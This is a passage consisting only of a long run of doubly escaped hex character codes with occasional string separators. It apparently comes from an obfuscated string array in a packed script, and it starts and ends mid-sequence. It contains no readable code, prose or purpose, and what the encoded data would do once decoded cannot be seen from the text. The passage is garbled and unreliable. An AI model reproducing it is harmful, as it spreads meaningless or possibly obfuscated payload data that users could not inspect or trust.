x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x31\x38\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x45\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\